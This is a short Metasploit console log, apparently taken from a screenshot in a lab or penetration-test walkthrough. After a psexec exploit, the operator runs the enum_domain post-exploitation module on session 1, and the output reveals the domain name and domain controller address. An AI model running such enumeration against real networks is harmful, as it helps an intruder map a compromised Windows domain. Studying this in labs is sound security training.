 msf6 exploit(windows/smb/psexec) > use post/windows/gather/enum_domain
msf6 post(windows/gather/enum_domain) > show options
Module options (post/windows/gather/enum_domain):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(windows/gather/enum_domain) > set session 1
session => 1
msf6 post(windows/gather/enum_domain) > run
[+] Domain FQDN: FLASH.local
[+] Domain NetBIOS Name: FLASH
[+] Domain Controller: ACME-TEST.FLASH.local (IP: 10.10.26.217)
[*] Post module execution completed
msf6 post(windows/gather/enum_domain) > session a